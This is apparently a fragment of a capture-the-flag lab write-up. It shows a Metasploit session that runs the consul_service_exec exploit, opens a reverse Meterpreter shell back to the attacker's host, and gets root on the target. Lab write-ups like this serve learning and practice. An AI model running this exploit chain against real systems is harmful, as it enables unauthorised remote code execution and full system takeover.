 View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/consul_service_exec) > set lhost tun0
lhost => 10.10.14.120
msf6 exploit(multi/misc/consul_service_exec) > set rhosts 127.0.0.1
rhosts => 127.0.0.1
msf6 exploit(multi/misc/consul_service_exec) > run
[*] Started reverse TCP handler on 10.10.14.120:4444
[*] Creating service 'LPMxNr'
[*] Service 'LPMxNr' successfully created.
[*] Waiting for service 'LPMxNr' script to trigger
[*] Sending stage (1017704 bytes) to 10.129.196.241
[*] Meterpreter session 1 opened (10.10.14.120:4444 -> 10.129.196.241:51586) at 2025-05-21 16:20:14 +0200
[*] Removing service 'LPMxNr'
[*] Command Stager progress - 100.00% done (763/763 bytes)
meterpreter > shell
Process 5113 created.
Channel 1 created.
id
uid=0(root) gid=0(root) groups=0(root)